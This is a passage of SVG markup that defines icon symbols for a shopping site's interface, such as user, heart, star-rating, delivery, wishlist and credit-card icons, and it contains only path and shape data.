<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<rect x="13.5" y="13.5" width="7" height="7" rx="3.5" fill="#B2D235" />
<rect x="13.5" y="13.5" width="7" height="7" rx="3.5" stroke="white" />
</symbol><symbol viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg" id="signout-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
<rect x="13.5" y="13.5" width="7" height="7" rx="3.5" fill="#B2D235" />
<rect x="13.5" y="13.5" width="7" height="7" rx="3.5" stroke="white" />
</symbol><symbol viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg" id="user">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.1704 4.83341C13.1704 7.1346 11.3044 9.00008 9.00252 9.00008C6.70063 9.00008 4.83459 7.1346 4.83459 4.83341C4.83459 2.53223 6.70063 0.666748 9.00252 0.666748C11.3044 0.666748 13.1704 2.53223 13.1704 4.83341ZM11.5033 4.83341C11.5033 3.4527 10.3836 2.33341 9.00251 2.33341C7.62138 2.33341 6.50176 3.4527 6.50176 4.83341C6.50176 6.21413 7.62138 7.33341 9.00251 7.33341C10.3836 7.33341 11.5033 6.21413 11.5033 4.83341ZM17.2467 16.1251L15.6712 12.9667C14.9646 11.557 13.5224 10.6668 11.9451 10.6667H6.05997C4.48264 10.6668 3.04048 11.557 2.33384 12.9667L0.758362 16.1251C0.628348 16.383 0.641206 16.6899 0.792341 16.936C0.943477 17.1822 1.21134 17.3325 1.50025 17.3334H16.5048C16.7937 17.3325 17.0616 17.1822 17.2127 16.936C17.3638 16.6899 17.3767 16.383 17.2467 16.1251ZM3.82595 13.7167L2.85066 15.6667H15.1544L14.1791 13.7167C13.7563 12.8701 12.8916 12.3347 11.9451 12.3334H6.05996C5.11343 12.3347 4.24874 12.8701 3.82595 13.7167Z" fill="#181818" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="visibility">
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.9878 11.7C20.3582 7.61646 16.3881 4.95484 11.9939 5C7.629 4.97475 3.69114 7.61877 2.05997 11.67C2.02156 11.7758 2.00129 11.8874 2.00001 12C1.99948 12.1063 2.01986 12.2116 2.05997 12.31C3.68479 16.3691 7.62406 19.022 11.9939 19C16.3588 19.0252 20.2967 16.3812 21.9279 12.33C21.9706 12.2254 21.9911 12.113 21.9878 12C22.0041 11.9007 22.0041 11.7993 21.9878 11.7ZM11.9939 17C8.6124 16.9924 5.5333 15.0498 4.06875 12C5.52824 8.94598 8.61076 7.00199 11.9939 7.00199C15.3771 7.00199 18.4596 8.94598 19.9191 12C18.4545 15.0498 15.3754 16.9924 11.9939 17ZM8.99575 12C8.99575 10.3431 10.3381 9 11.9939 9C13.6498 9 14.9921 10.3431 14.9921 12C14.9921 13.6569 13.6498 15 11.9939 15C10.3381 15 8.99575 13.6569 8.99575 12Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="visibility-off">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.06066 3L2 4.06066L5.27758 7.33824C3.88036 8.45795 2.7586 9.93495 2.05997 11.6701C2.02156 11.7759 2.00129 11.8875 2.00001 12.0001C1.99948 12.1063 2.01986 12.2117 2.05997 12.3101C3.68479 16.3692 7.62406 19.0221 11.9939 19.0001C13.4422 19.0084 14.8434 18.723 16.129 18.1897L18.9706 21.0312L20.0312 19.9706L3.06066 3ZM14.5536 16.6143L12.8232 14.8839C12.5598 14.9595 12.2816 15.0001 11.9939 15.0001C10.3381 15.0001 8.99575 13.6569 8.99575 12.0001C8.99575 11.7129 9.03609 11.4351 9.11141 11.1721L6.70955 8.77022C5.60357 9.60334 4.68941 10.7013 4.06875 12.0001C5.5333 15.0499 8.6124 16.9925 11.9939 17.0001C12.8754 16.9981 13.7364 16.8646 14.5536 16.6143Z" />
<path d="M11.1742 9.11356L14.8792 12.8185C14.9527 12.5583 14.9921 12.2838 14.9921 12.0001C14.9921 10.3432 13.6498 9.00007 11.9939 9.00007C11.7097 9.00007 11.4347 9.03964 11.1742 9.11356Z" />
<path d="M19.9191 12.0001C19.2975 13.2944 18.3851 14.3894 17.2822 15.2216L18.7171 16.6564C20.1111 15.5374 21.2304 14.0624 21.9279 12.3301C21.9706 12.2255 21.9911 12.1131 21.9878 12.0001C22.0041 11.9007 22.0041 11.7994 21.9878 11.7001C20.3582 7.61653 16.3881 4.95491 11.9939 5.00007C10.5489 4.99171 9.15069 5.27589 7.86748 5.80682L9.44159 7.38093C10.2566 7.13322 11.1151 7.00206 11.9939 7.00206C15.3771 7.00206 18.4596 8.94605 19.9191 12.0001Z" />
</symbol><symbol viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="heart">
<path d="M6.37862 1.00005C4.99671 1.00005 3.6222 1.54619 2.57466 2.64249C0.479536 4.83503 0.473517 8.35409 2.56622 10.5483L10.9486 19.3391C11.1515 19.5536 11.5371 19.5536 11.74 19.3391C14.5362 16.4128 17.3261 13.4832 20.1224 10.5568C22.2175 8.36421 22.2175 4.84358 20.1224 2.651C18.0273 0.458421 14.601 0.458372 12.5059 2.651L11.3486 3.85091L10.1912 2.64249C9.06169 1.45591 7.66226 0.994307 6.37868 1.00005H6.37862ZM6.37862 2.07231C7.46763 2.07231 8.56236 2.5147 9.40819 3.39988L10.957 5.02529C11.1599 5.23982 11.5455 5.23982 11.7485 5.02529L13.2888 3.40839C14.9804 1.63801 17.6477 1.63805 19.3394 3.40839C21.031 5.17873 21.031 8.03757 19.3394 9.8079C16.6761 12.5951 14.0117 15.3861 11.3485 18.1733L3.35758 9.79941C1.6671 8.02688 1.66595 5.17018 3.35758 3.39988C4.20338 2.51471 5.28961 2.07231 6.37862 2.07231Z" fill="currentColor" stroke="currentColor" stroke-width="0.5" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="heart-lc">
<path d="M10 5.76219L9.08842 4.49434C7.2413 1.92526 3.31108 2.29693 1.9783 5.16673C1.2833 6.66322 1.54415 8.42959 2.642 9.66133L10 17.9167L17.358 9.66133C18.4558 8.42959 18.7167 6.66322 18.0217 5.16673C16.6889 2.29693 12.7587 1.92526 10.9116 4.49434L10 5.76219Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg" id="heart-solid">
 <g>
  <path stroke="null" fill-rule="evenodd" clip-rule="evenodd" d="m10,2.07c1.1586,-1.26976 2.7819,-2.01646 4.5,-2.07c3.0376,0 5.5,2.46243 5.5,5.5c0,3.59623 -3.9978,7.5375 -6.3954,9.9013c-0.2159,0.2128 -0.4188,0.4129 -0.6046,0.5987l-2.28,2.28c-0.1405,0.1407 -0.3312,0.2198 -0.53,0.22l-0.38,0c-0.19884,-0.0002 -0.38948,-0.0793 -0.53,-0.22l-2.28,-2.28c-0.18584,-0.1858 -0.38873,-0.3859 -0.6046,-0.5987c-2.39765,-2.3638 -6.3954,-6.30507 -6.3954,-9.9013c0,-3.03757 2.46243,-5.5 5.5,-5.5c1.7181,0.05354 3.34137,0.80024 4.5,2.07z" fill="#181818" id="heart-solid_svg_1" />
  <path id="heart-solid_svg_2" d="m4.37505,1.62507l0.74991,-0.18758" fill="currentColor" />
 </g>

</symbol><symbol viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg" id="heart-solid-white">
 <g>
  <path stroke="null" fill-rule="evenodd" clip-rule="evenodd" d="m10,2.07c1.1586,-1.26976 2.7819,-2.01646 4.5,-2.07c3.0376,0 5.5,2.46243 5.5,5.5c0,3.59623 -3.9978,7.5375 -6.3954,9.9013c-0.2159,0.2128 -0.4188,0.4129 -0.6046,0.5987l-2.28,2.28c-0.1405,0.1407 -0.3312,0.2198 -0.53,0.22l-0.38,0c-0.19884,-0.0002 -0.38948,-0.0793 -0.53,-0.22l-2.28,-2.28c-0.18584,-0.1858 -0.38873,-0.3859 -0.6046,-0.5987c-2.39765,-2.3638 -6.3954,-6.30507 -6.3954,-9.9013c0,-3.03757 2.46243,-5.5 5.5,-5.5c1.7181,0.05354 3.34137,0.80024 4.5,2.07z" fill="#fff" id="heart-solid-white_svg_1" />
  <path id="heart-solid-white_svg_2" d="m4.37505,1.62507l0.74991,-0.18758" fill="currentColor" />
 </g>

</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="trash">
<path d="M2 3.99992H3.33333M3.33333 3.99992H14M3.33333 3.99992V13.3333C3.33333 13.6869 3.47381 14.026 3.72386 14.2761C3.97391 14.5261 4.31304 14.6666 4.66667 14.6666H11.3333C11.687 14.6666 12.0261 14.5261 12.2761 14.2761C12.5262 14.026 12.6667 13.6869 12.6667 13.3333V3.99992H3.33333ZM5.33333 3.99992V2.66659C5.33333 2.31296 5.47381 1.97382 5.72386 1.72378C5.97391 1.47373 6.31304 1.33325 6.66667 1.33325H9.33333C9.68696 1.33325 10.0261 1.47373 10.2761 1.72378C10.5262 1.97382 10.6667 2.31296 10.6667 2.66659V3.99992" stroke="#101111" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="close">
<path d="M6.513 7.947l-4.94 4.94L2.987 14.3l4.94-4.94 5.013 5.013 1.414-1.414L9.34 7.947l4.96-4.96-1.414-1.414-4.96 4.96L3.04 1.646 1.626 3.06l4.887 4.887z" fill="currentColor" fill-rule="evenodd" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="close-overlay">
<path d="M15 1.00002L0.999983 15.0001M0.999983 1.00002L15 15.0001" stroke="#101111" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="arrow">
    <path d="M4 8H12M12 8L8 4M12 8L8 12" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="phone">
<path d="M18.3332 14.1004V16.6004C18.3341 16.8325 18.2866 17.0622 18.1936 17.2749C18.1006 17.4875 17.9643 17.6784 17.7933 17.8353C17.6222 17.9922 17.4203 18.1116 17.2005 18.186C16.9806 18.2603 16.7477 18.288 16.5165 18.2671C13.9522 17.9884 11.489 17.1122 9.32486 15.7087C7.31139 14.4293 5.60431 12.7222 4.32486 10.7087C2.91651 8.53474 2.04007 6.05957 1.76653 3.48374C1.7457 3.2533 1.77309 3.02104 1.84695 2.80176C1.9208 2.58248 2.03951 2.38098 2.1955 2.21009C2.3515 2.0392 2.54137 1.90266 2.75302 1.80917C2.96468 1.71569 3.19348 1.66729 3.42486 1.66707H5.92486C6.32928 1.66309 6.72136 1.80631 7.028 2.07002C7.33464 2.33373 7.53493 2.69995 7.59153 3.10041C7.69705 3.90046 7.89274 4.68601 8.17486 5.44207C8.28698 5.74034 8.31125 6.0645 8.24478 6.37614C8.17832 6.68778 8.02392 6.97383 7.79986 7.20041L6.74153 8.25874C7.92783 10.345 9.65524 12.0724 11.7415 13.2587L12.7999 12.2004C13.0264 11.9764 13.3125 11.8219 13.6241 11.7555C13.9358 11.689 14.2599 11.7133 14.5582 11.8254C15.3143 12.1075 16.0998 12.3032 16.8999 12.4087C17.3047 12.4658 17.6744 12.6697 17.9386 12.9817C18.2029 13.2936 18.3433 13.6917 18.3332 14.1004Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg" id="star-icon">
<g id="star-icon_Group">
<path id="star-icon_Vector" d="M7 1L8.8544 4.7568L13 5.3592L10 8.2832L10.708 12.4128L7 10.4632L3.292 12.4128L4 8.2832L1 5.3592L5.1456 4.7568L7 1Z" fill="#101111" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
</g>
</symbol><symbol viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg" id="star">
<g clip-path="url(#star_clip0_4943_5647)">
<path d="M7.63067 1.788C7.76731 1.45948 8.23269 1.45948 8.36933 1.788L10.0222 5.76198C10.0798 5.90047 10.21 5.9951 10.3596 6.00709L14.6498 6.35103C15.0045 6.37947 15.1483 6.82207 14.8781 7.05354L11.6094 9.85354C11.4954 9.95112 11.4457 10.1042 11.4805 10.2501L12.4791 14.4367C12.5617 14.7828 12.1852 15.0563 11.8816 14.8709L8.2085 12.6274C8.0805 12.5492 7.9195 12.5492 7.7915 12.6274L4.11845 14.8709C3.81481 15.0563 3.43831 14.7828 3.52086 14.4367L4.51951 10.2501C4.55431 10.1042 4.50456 9.95112 4.39065 9.85354L1.12193 7.05354C0.851716 6.82207 0.995526 6.37947 1.35019 6.35103L5.64044 6.00709C5.78995 5.9951 5.9202 5.90047 5.9778 5.76198L7.63067 1.788Z" fill="#101111" />
</g>
<defs>
<clipPath id="star_clip0_4943_5647">
<rect width="16" height="16" fill="white" transform="translate(0 0.5)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg" id="star-half">
<g clip-path="url(#star-half_clip0_4943_5657)">
<path d="M7.63067 1.788C7.76731 1.45948 8.23269 1.45948 8.36933 1.788L10.0222 5.76198C10.0798 5.90047 10.21 5.9951 10.3596 6.00709L14.6498 6.35103C15.0045 6.37947 15.1483 6.82207 14.8781 7.05354L11.6094 9.85354C11.4954 9.95112 11.4457 10.1042 11.4805 10.2501L12.4791 14.4367C12.5617 14.7828 12.1852 15.0563 11.8816 14.8709L8.2085 12.6274C8.0805 12.5492 7.9195 12.5492 7.7915 12.6274L4.11845 14.8709C3.81481 15.0563 3.43831 14.7828 3.52086 14.4367L4.51951 10.2501C4.55431 10.1042 4.50456 9.95112 4.39065 9.85354L1.12193 7.05354C0.851716 6.82207 0.995526 6.37947 1.35019 6.35103L5.64044 6.00709C5.78995 5.9951 5.9202 5.90047 5.9778 5.76198L7.63067 1.788Z" fill="#E1E3E4" />
<g clip-path="url(#star-half_clip1_4943_5657)">
<path d="M7.63067 1.788C7.76731 1.45948 8.23269 1.45948 8.36933 1.788L10.0222 5.76198C10.0798 5.90047 10.21 5.9951 10.3596 6.00709L14.6498 6.35103C15.0045 6.37947 15.1483 6.82207 14.8781 7.05354L11.6094 9.85354C11.4954 9.95112 11.4457 10.1042 11.4805 10.2501L12.4791 14.4367C12.5617 14.7828 12.1852 15.0563 11.8816 14.8709L8.2085 12.6274C8.0805 12.5492 7.9195 12.5492 7.7915 12.6274L4.11845 14.8709C3.81481 15.0563 3.43831 14.7828 3.52086 14.4367L4.51951 10.2501C4.55431 10.1042 4.50456 9.95112 4.39065 9.85354L1.12193 7.05354C0.851716 6.82207 0.995526 6.37947 1.35019 6.35103L5.64044 6.00709C5.78995 5.9951 5.9202 5.90047 5.9778 5.76198L7.63067 1.788Z" fill="#101111" />
</g>
</g>
<defs>
<clipPath id="star-half_clip0_4943_5657">
<rect width="16" height="16" fill="white" transform="translate(0 0.5)" />
</clipPath>
<clipPath id="star-half_clip1_4943_5657">
<rect width="8" height="16" fill="white" transform="translate(0 0.5)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg" id="star-empty">
<path d="M7.63067 0.787997C7.76731 0.45948 8.23269 0.459479 8.36933 0.787996L10.0222 4.76198C10.0798 4.90047 10.21 4.9951 10.3596 5.00709L14.6498 5.35103C15.0045 5.37947 15.1483 5.82207 14.8781 6.05354L11.6094 8.85354C11.4954 8.95112 11.4457 9.10423 11.4805 9.25014L12.4791 13.4367C12.5617 13.7828 12.1852 14.0563 11.8816 13.8709L8.2085 11.6274C8.0805 11.5492 7.9195 11.5492 7.7915 11.6274L4.11845 13.8709C3.81481 14.0563 3.43831 13.7828 3.52086 13.4367L4.51951 9.25014C4.55431 9.10423 4.50456 8.95112 4.39065 8.85354L1.12193 6.05354C0.851716 5.82207 0.995526 5.37947 1.35019 5.35103L5.64044 5.00709C5.78995 4.9951 5.9202 4.90047 5.9778 4.76198L7.63067 0.787997Z" fill="#E1E3E4" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 13" fill="none" id="star-empty-bordered">
<path d="M7 1L8.8544 4.7568L13 5.3592L10 8.2832L10.708 12.4128L7 10.4632L3.292 12.4128L4 8.2832L1 5.3592L5.1456 4.7568L7 1Z" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="mail-icon">
<path d="M18.3327 4.99992C18.3327 4.08325 17.5827 3.33325 16.666 3.33325H3.33268C2.41602 3.33325 1.66602 4.08325 1.66602 4.99992M18.3327 4.99992V14.9999C18.3327 15.9166 17.5827 16.6666 16.666 16.6666H3.33268C2.41602 16.6666 1.66602 15.9166 1.66602 14.9999V4.99992M18.3327 4.99992L9.99935 10.8333L1.66602 4.99992" stroke="#101111" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="gift">
<g clip-path="url(#gift_clip0_1683_46786)">
<path d="M16.6668 10V18.3333H3.3335V10" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M18.3332 5.83301H1.6665V9.99967H18.3332V5.83301Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M10 18.333V5.83301" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99984 5.83366H6.24984C5.6973 5.83366 5.1674 5.61417 4.7767 5.22346C4.386 4.83276 4.1665 4.30286 4.1665 3.75033C4.1665 3.19779 4.386 2.66789 4.7767 2.27719C5.1674 1.88649 5.6973 1.66699 6.24984 1.66699C9.1665 1.66699 9.99984 5.83366 9.99984 5.83366Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M10 5.83366H13.75C14.3025 5.83366 14.8324 5.61417 15.2231 5.22346C15.6138 4.83276 15.8333 4.30286 15.8333 3.75033C15.8333 3.19779 15.6138 2.66789 15.2231 2.27719C14.8324 1.88649 14.3025 1.66699 13.75 1.66699C10.8333 1.66699 10 5.83366 10 5.83366Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="gift_clip0_1683_46786">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="delivery">
<g clip-path="url(#delivery_clip0_1471_48033)">
<path d="M13.3333 13.3333V2.5H0.833332V13.3333H13.3333ZM13.3333 13.3333H19.1667V9.16667L16.6667 6.66667H13.3333V13.3333ZM6.66667 15.4167C6.66667 16.5673 5.73393 17.5 4.58333 17.5C3.43274 17.5 2.5 16.5673 2.5 15.4167C2.5 14.2661 3.43274 13.3333 4.58333 13.3333C5.73393 13.3333 6.66667 14.2661 6.66667 15.4167ZM17.5 15.4167C17.5 16.5673 16.5673 17.5 15.4167 17.5C14.2661 17.5 13.3333 16.5673 13.3333 15.4167C13.3333 14.2661 14.2661 13.3333 15.4167 13.3333C16.5673 13.3333 17.5 14.2661 17.5 15.4167Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="delivery_clip0_1471_48033">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="expedited-delivery">
<g clip-path="url(#expedited-delivery_clip0_1537_28701)">
<path d="M0.833374 2.5H13.3334V13.3333M13.3334 13.3333H0.833374M13.3334 13.3333H19.1667V9.16667L16.6667 6.66667H13.3334V13.3333ZM6.66671 15.4167C6.66671 16.5673 5.73397 17.5 4.58337 17.5C3.43278 17.5 2.50004 16.5673 2.50004 15.4167C2.50004 14.2661 3.43278 13.3333 4.58337 13.3333C5.73397 13.3333 6.66671 14.2661 6.66671 15.4167ZM17.5 15.4167C17.5 16.5673 16.5673 17.5 15.4167 17.5C14.2661 17.5 13.3334 16.5673 13.3334 15.4167C13.3334 14.2661 14.2661 13.3333 15.4167 13.3333C16.5673 13.3333 17.5 14.2661 17.5 15.4167Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M6 6H0" stroke="#101111" stroke-width="1.7" stroke-linecap="round" />
<path d="M6 9L2 9" stroke="#101111" stroke-width="1.7" stroke-linecap="round" />
</g>
<defs>
<clipPath id="expedited-delivery_clip0_1537_28701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="collect">
<path d="M16.5 9.39954L7.5 4.20954M3.27 6.95954L12 12.0095L20.73 6.95954M12 22.0795V11.9995M21 15.9995V7.99954C20.9996 7.64881 20.9071 7.30435 20.7315 7.0007C20.556 6.69705 20.3037 6.4449 20 6.26954L13 2.26954C12.696 2.094 12.3511 2.00159 12 2.00159C11.6489 2.00159 11.304 2.094 11 2.26954L4 6.26954C3.69626 6.4449 3.44398 6.69705 3.26846 7.0007C3.09294 7.30435 3.00036 7.64881 3 7.99954V15.9995C3.00036 16.3503 3.09294 16.6947 3.26846 16.9984C3.44398 17.302 3.69626 17.5542 4 17.7295L11 21.7295C11.304 21.9051 11.6489 21.9975 12 21.9975C12.3511 21.9975 12.696 21.9051 13 21.7295L20 17.7295C20.3037 17.5542 20.556 17.302 20.7315 16.9984C20.9071 16.6947 20.9996 16.3503 21 15.9995Z" stroke="#101111" stroke-width="2.04" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="logout">
<g clip-path="url(#logout_clip0_2506_30296)">
<path d="M6 14.001H3.33333C2.97971 14.001 2.64057 13.8605 2.39052 13.6105C2.14048 13.3604 2 13.0213 2 12.6676V3.33431C2 2.98069 2.14048 2.64155 2.39052 2.3915C2.64057 2.14145 2.97971 2.00098 3.33333 2.00098H6" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M10.666 11.3346L13.9993 8.0013L10.666 4.66797" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M14 8.00098H6" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="logout_clip0_2506_30296">
<rect width="16" height="16" fill="white" transform="translate(0 0.000976562)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="myorders">
<path d="M5.33398 4.00098H14.0007" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M5.33398 8.00098H14.0007" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M5.33398 12.001H14.0007" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M2 4.00098H2.00704" stroke="black" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
<path d="M2 8.00098H2.00704" stroke="black" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
<path d="M2 12.001H2.00704" stroke="black" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="myprofile">
<path d="M2.66602 14.0007V11.6493C2.66587 11.4994 2.69756 11.3517 2.75841 11.2187C2.81926 11.0858 2.90747 10.9714 3.01555 10.8854C4.4958 9.797 6.2374 9.25789 7.99935 9.34264C9.7613 9.25789 11.5029 9.797 12.9831 10.8854C13.0912 10.9714 13.1794 11.0858 13.2403 11.2187C13.3011 11.3517 13.3328 11.4994 13.3327 11.6493V14.0007" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
<path d="M8.00065 7.33431C9.47341 7.33431 10.6673 6.1404 10.6673 4.66764C10.6673 3.19488 9.47341 2.00098 8.00065 2.00098C6.52789 2.00098 5.33398 3.19488 5.33398 4.66764C5.33398 6.1404 6.52789 7.33431 8.00065 7.33431Z" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="myrewards">
<path d="M13.3327 8.0013C13.3327 7.1259 13.8949 6.38195 14.6781 6.11086C15.026 5.99042 15.3327 5.70283 15.3327 5.33464V3.33463C15.3327 2.96645 15.0342 2.66797 14.666 2.66797H1.33268C0.964494 2.66797 0.666016 2.96645 0.666016 3.33464V5.33464C0.666016 5.70283 0.972683 5.99042 1.32062 6.11086C2.10375 6.38195 2.66602 7.1259 2.66602 8.0013C2.66602 8.87671 2.10375 9.62065 1.32062 9.89174C0.972683 10.0122 0.666016 10.2998 0.666016 10.668V12.668C0.666016 13.0362 0.964492 13.3346 1.33268 13.3346H14.666C15.0342 13.3346 15.3327 13.0362 15.3327 12.668V10.668C15.3327 10.2998 15.026 10.0122 14.6781 9.89174C13.8949 9.62065 13.3327 8.87671 13.3327 8.0013Z" stroke="#212121" stroke-miterlimit="10" stroke-linecap="square" />
<path d="M5.33203 6.66797H10.6654" stroke="#212121" stroke-miterlimit="10" stroke-linecap="round" />
<path d="M5.33203 9.33496H10.6654" stroke="#212121" stroke-miterlimit="10" stroke-linecap="round" />
</symbol><symbol viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg" id="mywishlist">
<path d="M13.8941 2.07455C13.5536 1.73389 13.1493 1.46365 12.7043 1.27927C12.2593 1.0949 11.7824 1 11.3007 1C10.8191 1 10.3421 1.0949 9.89716 1.27927C9.45219 1.46365 9.0479 1.73389 8.7074 2.07455L8.00073 2.78122L7.29406 2.07455C6.60627 1.38676 5.67342 1.00036 4.70073 1.00036C3.72804 1.00036 2.79519 1.38676 2.1074 2.07455C1.4196 2.76235 1.0332 3.69519 1.0332 4.66788C1.0332 5.64057 1.4196 6.57342 2.1074 7.26122L2.81406 7.96788L8.00073 13.1545L13.1874 7.96788L13.8941 7.26122C14.2347 6.92071 14.505 6.51643 14.6893 6.07145C14.8737 5.62648 14.9686 5.14954 14.9686 4.66788C14.9686 4.18623 14.8737 3.70929 14.6893 3.26431C14.505 2.81934 14.2347 2.41505 13.8941 2.07455V2.07455Z" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 26 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="shipping">
<path d="M16.998 16V3H1.99805V16H16.998ZM16.998 16H23.998V11L20.998 8H16.998V16ZM8.99805 18.5C8.99805 19.8807 7.87876 21 6.49805 21C5.11734 21 3.99805 19.8807 3.99805 18.5C3.99805 17.1193 5.11734 16 6.49805 16C7.87876 16 8.99805 17.1193 8.99805 18.5ZM21.998 18.5C21.998 19.8807 20.8788 21 19.498 21C18.1173 21 16.998 19.8807 16.998 18.5C16.998 17.1193 18.1173 16 19.498 16C20.8788 16 21.998 17.1193 21.998 18.5Z" stroke="white" stroke-width="2.04" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="clear">
    <g clip-path="url(#clear_clip0_3970_54846)">
        <rect width="16" height="16" rx="8" fill="currentColor" />
        <path d="M10.8284 5.17218L5.17157 10.829M5.17157 5.17218L10.8284 10.829" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    </g>
    <defs>
        <clipPath id="clear_clip0_3970_54846">
            <rect width="16" height="16" fill="white" />
        </clipPath>
    </defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="credit-card">
<g clip-path="url(#credit-card_clip0_17_759)">
<path d="M0.833374 8.33334H19.1667M2.50004 3.33334H17.5C18.4205 3.33334 19.1667 4.07953 19.1667 5V15C19.1667 15.9205 18.4205 16.6667 17.5 16.6667H2.50004C1.57957 16.6667 0.833374 15.9205 0.833374 15V5C0.833374 4.07953 1.57957 3.33334 2.50004 3.33334Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="credit-card_clip0_17_759">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="rewards">
<g clip-path="url(#rewards_clip0_568_17332)">
